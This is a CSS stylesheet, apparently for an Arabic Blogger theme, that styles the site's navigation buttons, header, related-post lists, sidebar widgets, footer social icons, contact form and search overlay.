#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
